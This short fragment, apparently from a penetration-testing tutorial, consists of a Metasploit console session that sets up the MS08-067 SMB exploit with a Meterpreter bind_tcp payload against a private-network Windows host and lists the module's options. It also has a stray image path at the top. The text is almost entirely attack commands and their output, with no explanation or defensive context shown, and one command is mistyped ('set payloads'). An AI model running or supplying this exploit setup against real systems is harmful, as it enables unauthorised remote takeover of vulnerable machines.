 msf exploit(windows/smb/ms08_067_netapi) > set payloads windows/meterpreter/bind_tcp
payloads => windows/meterpreter/bind_tcp
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.1.60
RHOST => 192.168.1.60
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.60 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting